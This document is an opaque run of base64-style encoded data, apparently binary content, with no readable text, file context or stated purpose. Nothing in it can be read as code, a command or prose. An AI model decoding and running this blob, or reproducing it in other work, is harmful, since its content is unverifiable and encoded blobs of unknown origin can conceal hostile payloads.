qZ3wo1BCcO7Qz/[base64]/CizMBwpNVfVnDjQ/[base64]/DqMKaHsKNJcKMwqtKwozCjUIYwqFmL07DhFFdw7YPIznCqMKgdm1mfm7DmcOYYBjCkTXDmxYgUiBQw7rDpULDgndKwojDmBgTwowCwr5rWsOuw5h8Bk/DpcKYw7h/[base64]/DpsKOPzQPUTPCsMO2w5NDw6vCqMObU8OvHsKkw4TChCpXFXrCsANPwrhswoDDrsK3BRYgwpLCtXFDw57Dt8O+H8OjXMKVejsuw5LDlTfDjkDCpC8tUcKWwrELJQk4w4JZQjDDvQYQRMOSwonCjz9Bw7XCsgHCu8OGwq3DmB/Dh8KMI8Kjw7nCkwjDjcOIwrDDjFrDuw9ewowiwokYY13CucOXwr7Cp8OtT8KBLhHDisKLVH4EwoclWAjCjCPCuVlOMMOecEvDqlPCvsKEworCn8KadHA2wrHDsMO8wrMXw6Bvw4rDpBDCo8O4w4R/[base64]/Dq8K+M8OJwodGdQ0OScKJwr1WIDcVaDMSwpTDjcOzEMKpO8OBTSHCiSfCi8OLIMKTK2F1w6/DusOeTcOhwoYZY8KeP0DDssOAw5HCqUDCuyp9w5DCkcOew50PTXVUH8K+Ij/CkjLChnUfwo/DkcOHw7DDvwvDvWoCIBdDG8KHw6oiNsO5w49nwq9CMcKuwrHDhsOIw5UzwpLCsy9nMzjCrMOLw6lZaMKBw7TDrMKMw6/Ckzk/wpFGaSsnW1ENw5pyw4lpw5B9OsKAOcOdw4nDumhJPcOJw6/DmcObAUJxw63CtVDDimXDkRrCp8K9UCRlOcO8ZMOuw6pBw5nDg1jCj8Oiw6jCsMOnw5JKU0FENcOnWiDDl8OPfydjw5UUwqvDjcO3w53CucOFwrHCnzM/w4HCj8K5wo52wq/DjCBUwp/Dv8Knw6AJwpYcLcKRBsOUw4HCkkZcbRZhwo3CmMKZwrHCin/DggjDpyTCvlbChTbDpQo1wqArBTfCo8OCwp/CkcO7wqI/Qy/[base64]/wr9ew6dxwqbCisOUE8OALFrDlsKwwo/DmyfChUvDq8Kww7FtGcOMZ3gza8K2PcKkHsKVIhUmGMKJw4QxHXTClsKLacK4w44hwpcYNG11w4UYwp/DhcKTLMKAwo4QwqzCocKNwovCiBoSYsKrw63DnXPDgcOhw7cVwoFVwrrCrsOKw5TCuTZmwqpPwoNXw5jCgBvDmzhqHmNFO8Kiwo8wQ8OMw5zDkWHDr8OjwqNNQMK7cmvCgcO1GzhiExg8w7snwqh9aB/DusKzRBDDhMKqEgUtw5dJVsOsw4bDljfCnHDCmS3CsMOGwonCvsOWXcKQVUDCq3ZRw5xoZMOlwrw6w6wNDsOnCQHDqMKsY8KAwqHDp8KgX2IkI8KXwpHDqzJcwojCl0HCqcOuEsKGGhHDrkfDpATCgMOGMDjDhl8swpJTGEdyA8O1w6JCLcO/[base64]/E8OrwojCvx/CsjJXWsOtCztaPcOBw59ww7oaworClsOpMQpUw6nCn3fDgcK+LTFkwqvDrSTCo8O9w6HCqVDCn0UNKk7DrBIeNMKwwq/CoRvDiMOkPizDqRZrOBd8SsOxHT7DvsOxw41gwqg5wrsOOsO7w6bDssKxwr3CqVrCqBhiKcKcCcKQFX/Co8O1awoCRsOTBEh/HQDDiMOwwpfDjTPDkMKtw4I7w4MCwrokw5UeSn7DnsOHKMKaFcOfA8KlWMKrwp8sw4J6VxsaU2Ztw4fDq2PDkn97wo3DvMOrcAU+PCDDkcK+MSxCHsKTLwPCqcKvBSIjwqB1wpXCssOGamHCmTPDk8K+w67Cm8KFHzbCm3PDgX/Cn8O3NnfDuDg7CzjCsB45w6nDocOdXRLDrS8mw5PClMOcw6zCksKgOHxVJRIWCcKhw6N9JcORKWpmw7QTw4rCjW3DhcOUw7AkTmJBwphMw4pCw4zDkhbCv8Klw70/wrZww63Dlm58IWvDgiDDp2p5ZgQQSMO0wpFoTMOfwqPCksKzS8OzwqbCicO/TRZWQzbDisOrwrMMZhjDnF4yI3xcGMOILxPCjcKow68dQj8ZMw7DocKDM8KHAcKWwp3DqMOkDGjChnHCmDkJw7DDlsO2JnvCswYtZyDDvx4hw7UCK8O8IhfDrBHDoMKyfHlzMX/[base64]/Dh17Dn8KQF8KRw5vChsOJwpvCtXTCg2ViVW3CijIMw6A6wqLCo2jCj8Oiw6fCuR8pDcKtw6zDk8KCWcOxw78Hw7XDtcKVw5jDr8ObwqjCr8OfNx57SD8Cw6lkJsO/NcKTWghscz9Rw4TDiMOewqRmwrfDuDcFwpgYwqfCmyrChhdRwrbDhhTDnMKlVDVEbhTCo8KrQ8O3wrIwLMKkwrfCpG3Cq8KzG8OHEmLCkDdbw4jCogfCl2FxUsKQwrLDqDrCuMOpF8KbdG1FesOpw6UvOS/ChT3CjnpzMcObE8O+wqfDkSLDq8OYQTPDrXfCo0A5YcKswofCnSbDnTnCiHLDs07DiXzCmwFxJxXCvMK8D8ORwq3Ch8O8ZyUZwrTDtsO1wqo9dkYJdsKiwptnbcOVw7B1w7zCgsKaGmQnwpfCpGMmw53DgUNtw5YHw59/c2jCjcOhw7vCqsKXcRnCvkfCkcKAOMOUwqp/XGPDrVXDo24nHcOgw6VWZcKKEybDh1LDrDMew7IIDUPDkMOrwpwwwrrDkUfDkjppM0dtF8OQVTZZwrZrLcO4w5pBwppLdDUjw6Qsw7vDh8OgEcO0w6jCtAnDjkIEbk/DtcKIBDVYw7PCmSLCj8KpwrATUS3DpMONM3/[base64]/V8OqFDHDim/DucOZw5/Ct8Kkw7DCoMOnTcOFw70IRsKHwq0TwrHCkHglw45Awq/DrnfDvHgkI8KOV8O6FQp+wpYfZ8KEIsOWdx5XG3PDoSPDoGHCtSrDl8OzQ8OtwpXDmy19wrQjTMKTLifCusKKw7ReeUlBw48Dw4psd8O2wpYSEjLDjxBpwqpXwoYCTlkLw6/Dq8O2eX7DqALCisKqIMKcKMKIPxFuccKiw5TCgsKpwolzG8Kfw7VWFzYBXATDlcKWw7Zmwq42OsKVw6kYOXplPz/DizxdwqvCvsKww7PChE9fw5MiQBTCi8KdDwNswpPCgsKtSGJhA3jDuMOsw6IAw5PDmMKBF0M3wpBpaMONc8OhYgvDpzEyw6ldw6/CucKHN8OGTgc5w5/[base64]/GXt7OjHDtsOkwrx8FsKmw5HCrsOVw6PDkTdURX/CtMKFwqbDg3wYwpTDrMOLwpwuwoPDlMKVwrbCi8KQaT4swp7CoF/[base64]/[base64]/[base64]/[base64]/wr7Cll7DiH3DnywdY386I8KQT8O3ZMOCw5c4wo8oBgvDuGkZw6FfD13DhsOJwp1aSsKLw5Yaf2tlwoMRw7ICTcKoQRXDiEkUXMOWCiI8RsKGwo45w7XDgcOsVQnDvSjDhAvCo8OJHRzCosOWw43DpWPCrsObwofDq1Frwp/Dm8OabkRpwrgYwrhdJR3CoQFVZsKGwqA9wonCoAxRwqAGccOLSMO2wqPDkMKGw6PCm1M6w7RXwq7Cj8O0wr/DqGHDmsOtJ8KowqzCqQRnDXYRDyHCssKtwr9Lw44EwqEjK8KcI8KvwpDDmwrCm1kuw5xOUUPCtsKRwrVuXWhOC8KgwrsXe8OZYQtNw4Mfwp9dCybCosOtw4LCr8KgFRFGw7PDl8OYw4/CvQDDojfDg33Cv8KQw5Zgw7gSw5fDky7DkDwvwrkKQg7DlsOoHzzDmcO2OSPCi8KXSMOFVU/DksKywq7DngoXIMKhw47ClwAow7x2wqbDlgccw4prQyh2dcOXw4lcw4chwqk6CHF9w4ocwqNIYUgzJ8Oqw4XDlkJNw5xmdToPcFvDncKtw6F+fcOZD8OfdcOYOcKawojCjCgLw6bCg8KtGMK2w4N0EMOafxt+DmAMwoYwwrweGMK/NX7Dn1IONsOLwpHDjsKrw4gwBArDtcOaYXVTDsKIwrTDrcKpw6nDpsOkw5TDpcODw5XCqlRxQcKuwospVQMSw5rDoivDj8Ogwo7Dm8OLSsOywqLCisKgwoHCj11Gwp8NKcOXwrZ4wrZaw67DvMOgSHLCg1fCgQh7wpsvP8OWwo3DhMKcZcOgwpfCssK/w69DOjDDjcKawrfCicOSfXXDh0R/wqLDsSsEw7PCqnHCnn9/Z0ZTAcOeendmXVDDjXnCqcOewoDCj8ODL0fClhLCtlczaCbCrsO0w7Vzw710wpxOw7NbQBnClHjDvsOCd8OOKcKpVWB6wpLCimRUw4XDtUzDvcObFMObPh/[base64]/[base64]/w5zDpTUCWsOWai5vwrXDhMOowrkdw4wXw6M1wrDDhcKHbcOAC8OxwownwrzCqlrCocOHNkhtUcKlO8OlU116ZGPCpMOme8K5w6gNGMKZwo1MwrB+woJtS8KlwqTCnsO3wogBEsOSZ8K2STXDmcKHwq/Ds8OHwrTCnGweHcKlwqPDq2ovw4TCu8KSO8Ogw77CuMKRZ3INw7TCnzgDwojCuMKzXFUtScOzZBXDlcO+wonDuC9bb8KULl/Dn8KQLgw2RMKlYVdhwrHCv308woVrAHbCiMKRwpLDgcKZwrvDosOic8O1w6LCt8KJbMOSw77DrcKZwrnDhHAtE8O/wqbDvsONw7gCEAMkccO3w63DtANXw4guw73Dqmlqwq3DgUzChMK6w53CisOMw4HCpMKHJsOlG8KFZsOHw6YOwp93w5RQw7PCkcOTw7AgY8KuHWjCuHrCmRXDq8KbwqjCp2/Cp8KSdSwvSyfCumzDh8OyH8KdZH3CusOhOHw0RcKOdUXCs8KkMMOfw5h8YWIWw7DDr8K3w6HDrwYzwrfDo8KUMMK5NsOqRhzDq2d2egrChHTCsiPDpzQIwp5aIsORw7UeFsOST8OtHsK6wpx0JT/Dm8KFw5YSGMO6wodmwrHDowYtw7zDnDlgUSVDKSjDlsK3w41bwp/DpsKXw55iw4XCqGQ+w5dfUMKgcsOrXcKmwpHCjsKkNgDCrWUtwoYXwo4Qwps4w6VXMMOLw63CiWccKsOdWj/DicKQB3HDlV96ZWzDsS3DvWTDo8Kaw4ZAw7BKFivDqCBSwo7CmMKewqVJYsK0Jz7Coz3ChcORw7cdVMOtw6p3HMOAwqLCuMKIw43DpMKrwo90w6QtRcO/wrwMwpvCqBJfA8O1w4LCiDpwwpTDmsOdXBEZw4VcwrbDosKcwpUZfMKlwp4Ww7nDt8O+UcODAMKuw6lOXTLCucKrw5dIfEjDpE3CqHobw77DqBU0wrHCpsKwBcODJmAHwozDgcOwfEXCucO9EU/DtxbDnTrDm34KcsOKRsKvH8ObwpRVw50rwqzDscK4wq/CuT/[base64]/[base64]/CpMOtwozCssO4Q8KTXT8ew7Nab8OWwqfCqDLCosKEwrLChMKnJC/Dhy7CpMKHYsOvIlYVC3gXw43DoMOMwqAiwq1MwqtCw7Jdf0YEGDQywpnCvUN6CsOTwqfCnsKYcx/Dg8KPeRUzwoxJccOfwp7DhMKkw4JED34xwr9yZsOoHjXDmMKXwo4lw4rCjcOgBsK7TMOMasOTM8Kuw4/DusO3worDnTfCvMOnbcOTwp4OHnbDoSLCjsO8w4zCjcKiw4XCrUzCm8Oqwq0LTcK9R8K3cn4Nw5Fvw5oBZnxrEMOoXzvDvyjCosOuFBfChDTDmUoCCsOIwoPCrsO1w6xhw4Q/w5pqX8OEXMK6esKmwoMMXcKHwoQ/BwTChcKRQcK5wonCucOsHMKCOCPChlJsw6t3Ex3CuTUbBsKtwrrDiU/DuR1eF8OVdmbCvirCucKuScOzwrXDvFtyQ8OaHsKBw78rw53DnSvDvyUPw7zDoMK5U8OkLMOsw5d+w4ZNdcOFEgUhw40KDR7DnMKXw5N9N8OIwrrDmGhDKsOwwpPDvsOCw7rDmVQlWMKNEMKrwqUkGlUUw5hBwqPDscO1wqkcBX7Cmh/CkcObw69Xw6pCwr7CiSBXA8OKaghhw6/DjEzDv8OXw4dLwqTCgMOGLGd1OMOMwqvDlMKcEcO5w7FPw6gpw7FDFsO0w4XCh8ONw6zCssOfwqMyLsOCMnrCtnZuwpkWw4xIGcKidT0/[base64]/CiXjCncKJTg3Dr3/ChUMuZHnDpWo1IsKSWsO3NU/CknHDlMKIwqRLwr0iIArCk8Ouw5M/HCfCrkjDuSlyBMKpwobDuRRywqTCj8KRawM8w53Cn8OTc3/CmnEjw4dWU8KMUsOAwpHDk2PDr8Oxwr3CrcKxw6F6UsKWw43ChQcuwprDhcOjYXTCrR5lRSTCpF/Dt8OZw4RqMGbDj2DDrMOawr8awoLDlCbDjCcYwo7CpSHCgsO1HkEVPWvCnQnDksO4wqDCtsKsbnPCjirDo8K7TcK/w4fCghhKw6Q7A8KiNSNzd8OGw7YuwrzDgXp/MsKLGA9gw4XDsMO8wpbDtsKpwoHCk8KFw5sTOMOhwqdywrrCscKpGE4Ow4bDtMKOwqTCuMKPYMKKw6hOO158w504wqpNE392w6MoI8KVwqEAKDrDvg1eEGLDhcKpw7vDn8Ogw6gdMhDDpxPCph/Dq8OTNyTCkCvCkcKfw78YwoHDk8KMYsK5wqoSNxRmwqfCgMKdXDI8PsOGUcOqJmrCtcOmwoJpCsKkMAggw4zCvMOKf8OVw7HCiWPChlYbZS0mdXXDlcKYwqzChHwabsOHOcOJw6DDgMO6AcOTwq8JDsOMwps7wqYPwpnDpsK/FsKdwpjDmMKXLMOew5LDocOcwoHDs2vDlwt5w5VsAcKZw5/CvMK1Z8KYw6XDhMOlATIdw7zDlMO5EsKsOsKgwqgJb8OFNcKLwpNiLMKbRh5ywpjClsOjIChoK8KnwqLDgjpoSRrCtMOdNcOcYkpRQDPDtcO0HC1fPVgpLMOkAlLDgsO5d8KyM8OAwo3CpsOrXQfCgWREw7DDiMOYwpbCg8OdRBLCq2PDn8OYwoUubxjDlcOMw5/Cq8KiL8Khw7AgEmfCgX1ADwjDgcOZEhnDgGXDkxlpwrRyRRvCvVotwoXDrwk3w7bCo8O4w5/CqinDncKKwpdLwpvDk8Ojw7E+w49Uwo/DmRXCksOiP1AMDsKKFgUrMcO8wqTCv8O2w7jCh8KYw47CpMKgTmHDpMODw5PDu8OoHF4tw4UmKQldMMO8PMObXsKewrJVw6J6FQgXw4LDiUxMwrEtw63CuBowwr3Cp8OGwojCiyFBTAJ9VyDClMO/LQobw5lnXcOUw7VUV8OID8Knw6/DtCrDssOBw77CiAxcwqzDnCrCv8KQZcKuw4rCqhVRw4V6Q8Odw4pMC33CpEVfTMOLwpXDlMO/w5LCqhprwqYgeTjDphDClFvDlsOQeQ4zw6HDisKkw6DDpcKdw4vCjsOqIwnCosKSwoLDkXkRwrDCgHHDi8O1XsKawrLChMKHdS3DiW/CjMKQKsKGwoTCiGRYw7zCncOew41dAsKvPX3CusO+QVJqw5zCsjhDW8OkwqxFfMKaw7xVwos5w4AdwpcdLsO8w5bChsK6w6nCgcK9KR7DtmbDj2fCpzl3wr/Cpy8sTcKaw7tHPsK/Jy56CmVWV8OkwpDDssKQw4LCmcKWRMOzE2sQMcKmWiggwrPCmsKPw4XCmMOPwq8Bw7xLcMOZwqLDnhzDkDkAw6R3w5hPwr7CsX0rJ3FGwqBzw6/CrcK8S0Y1dsO/w6ALGnNpwqhxw4IrKFY4wqbCnHrDgXM9a8Kjag7Cv8ObMVd/NRjDusOawrjCoxUKUcOGw4fCqTpbAFnDvRDDsnA4wpd2IsKZw4/[base64]/DnAURfcOPJgkhH8OQw5pQwohow5rDssOUDVklwroGZMKKwqt6w7jDsm/CvVDCg0ESwr/ClXlXw48KO2XCswjDpcOcP8OCHj8sd8KzO8OxMG3DpxDCosOVVRzDt8OJwojCvz4FcMK5cMOLw4wLZMOOwq7Cqywtw6rCrsOEIhPDjAvCtcKvw6XDlSbDpko5cMK+aXvDlXXCusOSwoQ9Y8KBXhg5XcO5w6rClS3CvcKyW8OYw4/DkcK+woUBdjLCrV7DkQMCwqR1wqvDj8KGw43CisKzw5rDgC5oSMKWfxd2ZlXCukkAwqXCpmbChFTDmMOcwrZdwpofNsKcJ8OhRsKuwqpvaBLCjcKZw5NQG8Oncw/DqcKTwqDCr8K1TxTDpGczfsKbwrrCnxnCsS/DmTPCosOeLcK/w5glIMKaV1MCHsOswqjDv8KKw4A1CHvDoMKxw4PCkzvCkjjDjldnHMO6GsKCw5PCicOGwofDvhvDuMKATsO+AFrCpcOAwopMYWHDnxzDo8K+YA99w7lQw6Zkw7xOw7XDpsOvfsOvw6bDt8OySjA8wqAqw6ciS8OIG1s8wp5wwp/CkcOXOiReNMOXwrfCrcOWwrXCpREhHcOfCsKefQo/UkXCgVYYwqzDoMOywrfDnsKlw43DgsOowoY0wpXDpDktwqM5BBhHGcKrw6DDshnCqzzChy5nw4jCrMOfHEbCuXtTdU3ClFzCukxcwohvw5/DmMOWw6jDm2jDt8K9w5jCtcO2w5dsNsKiDcO+TQBwKkwbR8K9w4Mgwqd8wqMUw5tswrJvw7x2w6jDiMO6XBxqwroxUA7DvsOEAMKIw5/DqcKfMcOOPRzDrwPCocK7QT/CvsK0wo/CucOxUcOpdcOuD8KDQQHCr8K5SxRpwrZaNsOBw4IpwqzDisKmCj5awqQ6YMKlQcK8HwjDkG/[base64]/w5/DnsOZF8OmwrxFMcKrwq7DtsKww6XDpMOlwpfCjjfCqBTClmk4HVXDnzvDhR3CrMO9csKWVmQaBnrCssOXKlHDiMOiw7zDk8O+Xw07wqPDkw3DrMK9w5VKw5QoOMK8OsKgS8K7PC3DhGLCvcOoH19hw6t/[base64]/RMOjKxcySsOMw7vCosKLwq9jw5QwWGzCmRzDu8Kow4bDp8O7Cz1KZSAnOFbDpWvCpz/DtCQHwpXChE3CpyzCuMK6w6UFwrxfKjxzZcOrw5vDsTk2w5fCvHNIwpnCl20lwoYQw6Vpwq8Gwp3CpMOcA8O/[base64]/CkA4FI8KVcEzDpMK9wpLCjxHDoz7CrcO2GGl5wq/DgxLCiX/CkiJUdsKKF8KvPx3DscKCwqrCucO4QVPCjlgNBcONHsOIwotkw4LChsOcMcKdw6XCkiPCnyTClGwWS8KrVDcgw7nDhjEMQsKlwojCi3TCrn9Jwr0pwpMhMRLCjXTDoxLDqCPDjAHDlz/CtsKrwq5Nw6tcw7jCoW1YwrhSwrrCs3TCk8KTw43DvcOeYcO0wqtVCQIswqvCkcOYw708w5LCrcOMOirDo1DDiEDCnMK/[base64]/CnMKjecKtw4zCs8KSCcKKwrrCv8OqXsOydMKuw73DmcONwrsGw4IywqvDtW42wrzCrRbCqsKBwrtMwp7CuMOsCSzCucOuDi/DmEvCp8KuPHLCjMOLw7PDnl5nw7JJwqJDPsKFU15RbnY/wqxlw6DDlAkeEsOWCsKbKMOzwrrCgsO/[base64]/CmS3CiUrDkhsgw73DhBXDpz5EBWEuw7bDjzzDiMKpLlA1SsOPXlDDuMOFwrbDszrCi8O1bktswrFAwqcFDg3CjgTCjsOQw4h5w7vDlijDnx1hwpzDnQVaKW08w4ANwq7DrMO3w4clw4ROQ8OpcDsyfhEaRkjCrcKzw5wywpZ/w57CgcOtOsKiTMKIDEPCi2nDjsOPYQ0zMT1Qw7BUGD3DpMKmBcOswojDjX/DjsKdwoHCkMOQwqLDuR7DnMKsYVLDhcOcwqPDrcK/w6zDisO2OVTCrXHDisKXw4jCn8ONR8K/w5/DrkwSCTUjdcKxWkx6IsOWGMOGCl9FwofCrcO/T8OVY0B6wrbDgEMDw4c+WcKBwojChS4Kwrg+VcKNwqbCjMOqw6nCocOKJsKHVR1qDxDDuMOqw70HwpBofVYsw6DDml/Dn8K0wo7Ck8OrwqXCt8ODwpYLasKeWB7Cr1HDm8OcwqVNG8KvfF/CqjXCm8OOw4fDlMKhYBTCjsKnOQjCjEkHeMOgwq3Dk8KPw7coF0FUTG/CnsKMw7w8WsKgO3XDsMO4d2jCisKqwqJqVsOaBcKofsOdO8Kzwo1Swq7CsQEEwodsw47DgzBqwonCrXg/wqfDtGdsI8O9wo94w5HDvlfChkE/wrbCp8O/w7TClsKKw5ECOy14QFjCiRdRdcK8YmfDncKOYSxGbsOFwqBAMic/[base64]/CjUZzFBdXdsK8w4Qxw6jChcOKb8OLwpNmZ8KePsKPXlldwqvDg1fDqMOlwrbChG7DrHPDrjQJRGQjISA9U8KYwpRDwr14fBUhw7nCiz9kw6/CrTlvwqgjFEbCl2IVw4nChcKOw6FeDVvCs37DocKhJsKvwqLDoEEgMsKaw6TDosKmJU94wqDDqsOgXsOQwrbDmTnDvkw5U8O4wp7Dk8O2XsKLwp9Vw74BB2/Dt8KKFDRZDibCpUvDlsKIw7TChsOVw5jCrMOySMODwrTDpDDCng/CgUZGwqnCq8KBZ8KmA8K+NUEfwpMBwrACVAXDmDNyw6TDlxrDhmArwpDDhxrDj2B2w5jDp1NRw7o2w5rDggDCogoqw6XCgEJDS3BVWWHDlCMHF8OiXnnDvcO8Y8O8wrBmCcOsw5XDk8Otw5TCkUjCoi0dYTQcDSoEw4DDpmZDDSHDoFVswq/CjcOcw4VqC8OnwoTDulpyXsKyBSvDg1DCs3sZwqXCscKxNTFnw4nDjjPCu8O2EMKfw5wMwqQew5cYDMOUNcKZw77DgsK6BShJw7bDg8K0w7gKVsO3w4/Ckx/CqMOXw6Mew67DlcKQwrHCmcKow4zDgsKbw7pXwpbDn8Osd2gQZMKUwpvDosOBw7kKEDsewrlSW1zCswDDjMOVw7DCg8OwSMK/RBXCh30HwpYNw5Jywr3CizTCucO3QhrDh0LCvcKOwrHCuUXDlF3CmcOlwpJHNg/ChFAzwq0Yw6p5w5haIcOTFV9Xw7HCncKrwrnCiDrCgCDCmWLCl0LCggBje8OrBmFgDMKuwoLDqwwVw6PCmAjDg8ONAsKhLkXDu8Kdw47CmxnDqDYhwoPClSIDY0lIw7BWEcOjEMKyw6bChj/CjGvCtcKYa8K8Eg9tchovw6nDiMOGw6fCgVsdYE7DskUuCMOBXCdZRwDDh2bDgTwSwoQ+wpYHR8Kzwr5zw5gBwrZoLMOGVjAOGQzDo1XCrTsAby4lbjnDpMKtwosQw4/DlMOGw4p+wq/DqMKUMQFdw7zCuxHCm09md8OyQcK3wobCo8Kewp/DrcO7WwrCn8ONfknDuyNyTXViwoNlwoR+w4/Cp8KqwqfCncKqwohFZhfDqAMvw5HCrsKhWSVuw4oAw78AwqTCjMKywrDDlsORSTRVwpxhwr1OQS3CoMK9w4obwqZqwp9OaDrDjMK/MTUMVynCusK3D8O5wrLDpMKGbMKyw4Q9ZcKmwohWw6DCjcKMXD5jwr8UwoJIwpk7wrjDs8KaUsOlwohGRlPCoWEUwpMlczpZwqhyw7HCt8O/w6fDrsODw5EFwqEGMlTDpsKOw5TDl2PCncKhc8KNw6XDhcK2V8KZN8OLbTLCr8KtRCnDn8KzI8KGYHnCrMKnWcOsw70Ib8Ktw5zDtFF9wrtnUGoMw4PDtnPDlMKawqjDlsK5TFxbw5/Ci8ONwrHCu1PCggNiwq1bGsOpT8OSwqnCk8OZwrLCtlPDp8OTacK7esKtwrzDuDhCc3ooecOMc8ObMMOwwofCkcO2w5ADw6JOw7bCmRUYwrjCsljCj1nDhEfCnGQ9wqDDmMKUA8Kywr9DUQENwr/CgMOaPXPCnDNNw4lFwrRnNsObJ1cqEMOpMmXDqEdewqAHw5DCusOrLcOGMMOywoN6w5PChMKqY8KlaMKIEMO6Ghh5w4DCrcKuAz3Ck3nDusK/Q1YhTBQdXhjCvMO6ZcONw7sLTcOkw4xYRCHCginDsGvCr1zDrsO0fDfCocO3PcKqwrwvQcKefSPCmMORazolXsO/IyoqwpdgWMKOInbCkMO+woLCoDFTQMKPVx0OwrA2w7TDl8O6EsKWA8OMw75Vw4/DiMKhwrvCpnRfJcKrw7lYwpnCsAMtw4LDijTCicK1woYmwrvDigrDrRlZw5gwbMKHw7LCqW/Cg8K/[base64]/CvGTDm8ODZHJrw41cV3xpw7fDk8Ogw4AjwrAqw7psw7rDsxEbfVHCl1MAUsKQP8KfwpfDvXnCt2jCqwIPdcKxwoVVJybCssO0wpHCgyTCscO4w4jDi2krBTjDtDfDsMKLw6BVw6HCtE1EwpLDv2sMwpvDnko2bsKDQcO0fcKQwpZ6wqrDjcOBKiXDkhPDlG3CiFrDjB/Ch0TCiFTCq8KrE8KzJMK4P8KHHnbDhGADwpbCv28OGhkDCCTDqmPCpDXCrMKSVmZSwrxuwpp5w4PCpsO5Y0VSw5jDvcK+wqDDoMOOwq/Dn8OfXEXCkR1BE8KxwrfDrl8OwpFfdEnCnilxw4jDj8KDYlPCg8KFfsOCw7TDhw4KFcOlwrzDoxh/LMKQw6Q5w5dow4XDhQ/[base64]/Dn8KPw4jDg8OTw4LCjcKYwotRYsKuIC/Co8OHMcKrdcKuwpcrw6vDpl0OwrfDo15Qw53Cl1ghTUrCkhPCtcKcwqHDqMOGwoFBExxtw6HCucKeZ8KVw5YZwpzCscOxw5vCrcKsK8Kkw7/Cl0R+w7YGWBUsw6Qxe8OLUSFbw6Y1wqfCk2YDw7/Cm8KkSCEGeyvDkifCvcOPw4zCjcKLwp9RH2ZvwpLDtC3CmcOVe2Flw5jCqsKEw70EEWwYw77DtH3CgMKVw4w0QcKuHsKxwr7DtUTDqcOAwpx+wrYxHsO2w7ATSMKnw5zCv8Knw5HClUfDnsKXwr1LwqpMwoJvfsOmwo50wrfCnw92BEjDvcOfw4J/[base64]/CtlEIwpMVwrYWQ2lJwp5ywpo8wqLDiBszw7jCssKgw5VbasOHccK2wpcywrXCggXCrMOww5fDocK/[base64]/w6tVwpPDqMKyV1rDpn9bFgjCoF/[base64]/CoxQxZER9wpfCnMObKMOmwqwCw67CmkTCpcOCEGrCicOOwpLCskEpw4ptwq/Co0vDpMOWwq0bwoAJECbDpCfCiMK/w4Fnw5TDncKpwp3CkMKjJlY/wr/[base64]/DtcO3YgMGwqnDkUpyLsKzex3CgsKtw6ZmwqlTwrzCmxlRwr/CosOaw4TCpjV1wrvDpcKCNn5gw5/CtsKXUcKUwpdcfE0kw6YRwrvCkV8Hwo/[base64]/[base64]/w4wlw7PDj3xJw78/TcOhw53DmsO0Swg8w73CtcOra8KYRUEiwpF/dMOOw4l9DsKxb8KYwr4Rw6LCj3EZOMOvOcKnBHjDisORU8KMw6DCrT4sMXMbEUczGx4zw6HDpjh/bMOSw6rDlsONwpHCtsOXf8OpwoLDocO2w63Dkgx4fMKkQi7DsMO8w5omw7PDvMORHsKHRhvDhVLCk2t2w7jCmsKdw7Bra245HMOmOk7Cu8OWw7nDulJFUsOkaX/DuV1LwrjCmsKwKzDCuGtGw4DCqVjCqS53flTCogkFIS01acKUwrrDlhnDr8Kwazkfw78+w4DCmhUBGcKjPwPDvCAUw6jCtXQsQMOKwoPClCFNLRTCtMKHTSkiVDzCk2p4wrZTw5IUfHZIw70/[base64]/[base64]/Ckkd7w7gNAUhnw4F+w6DDgcKGD8KgWSAnc8KBwqkafQd2WmbDl8Odw48Qw6zClAXDhFQDc312wo1GwrXDtcKkwoYswqnCuhfCrsOhJ8Olw7bCicOPXg/DoirDo8Orw64gbwM7w4Ugwrh5w6bCv2XDlwEMJsOCVQtPwqfCry3CnsO0DcK8UcOsHsKDwojCgcKcw4I6Cj9Hw6XDlsOCw5HCjsKdw44mTcKQd8OjwqwlwrnDriLCmsKzw6fDnQPDtggkOBnCqMOPwow3w4bCnk7CrsOtaMKSLcKTw47DlMOOw4dWwo3CpRnClsK3w5/CgHbCrMOXKMO9SMORYgvCmsKhasK0ZX9Xwqofw5bDsVDDn8O2w5BRwpouZ2xSw4PDvMOqw73DusKvwpvDjMKnw7w7w4JpDMKNaMOlw6vCs8Klw53Du8KQwoUnwq/Dgw1qSDYIe8Opw6Jpw43CsnbDsx/[base64]/CvFNSdsO+Q8KXAsOxDcOGc2vDhBRsw43CsivDhDZLRcKOw5YHwovDpMOQV8OxIHLDrMOhNMO+S8Ksw7zDqcK1PDV9acKrw47CsX/DkVouwp0tZMKKwpnCjMOATA0MVcKfw6LDrFEVRcKiwqDCgwDDvcK7w7MicVFJwpXDq13CisKTw7Q8woLDmsKGwrfDhRtHc2DDgcKJEsKcw4XCn8KlwrRrw6PChcKfbGzCgcKmJQfCs8K2KR/Coy/[base64]/ClMKxJn1gNTNUw6HDicKIIwnCrnRhGMO8PMO4w6DCq8K4HMOUQ8KPwqPDl8OnwqzDgcOmNCJpw4ZGw6gdMcKJCsOifsKUw6NGN8KoIEXCoU/DsMKgwrYEf3XCiAfDj8K1TsOFZcO6P8OAw4t6GMKgQWtnZwfDkznCgcKfw6QjGAPDqmVwVio5cQESE8OYwojCicKneMOzQxYLLUfDtsOjWsO6BsKkwpseRsOuwoNyG8KswrwZNCMhHW8iVjwgbsOVIk/[base64]/CunvClcKGw6RoDmvCqcOzQMOfwojDqydMwoXDlsKrw5gtOsO2w5kXfsKtZgLCo8OOfgLDhRXDiSfCjSHCl8Okw6kxw67Di15WTSVGw7jCmxLClBN6IlwfD8OVc8KoblHDnMO+JE87IT/DjmfDtcOww4IJwrLDncKnwpcHw7Urw4rClQHDrMKgEEPDhHXCsXJUw6nDkMKFw4NJC8K+w6jCpVQ8w6XCmsKpwoAFw7/DtnkvEMO2Q2LDvcKKIsOJw5Ygw4AVPCfDu8KiCQvCr0duwokwQcOLwqTDuy/Co8KqwoAQw5/DqAUowrU7w6zDnz/DqF7DusKRw7zDujrDgMKSw5rCqcOPwoBGw43DtlwSV25Zw7pTIsKzP8KiIsOjw6NLCy/DuHXDvSvCrsKuInrCtsKJw7nCiT1Ew7DCvsOxFAXDgHlEZcKhYSfDthcTEXoBLsKlA3o4WGXDlFLDjWPDrsKPw7HDmcOGYsOMHXPDrMKLQmVWOsK7w7pqBDXDk2ITBMKQwqTCrcOcS8KLwpvDt03Cp8OxwqITw5TDvDbDt8Kqw4F8wqtWwonDgsKzHMKrw4F8wq/DsUPDrx1gw4HDnRnCogzDoMOfCMORYsOrH39qwr18wqkowojDl1VBaSsKwrZpMcKaIGQMwoDCun0JMTnCr8KxbsO0wopxw5fCh8Oyc8Oew43Ds8KxXwzDnMKuTcOOw7fDvFB6wp0ow7rDs8K0In4Kwp3Dvx0vw4bDi2zCr35jZlbCpMK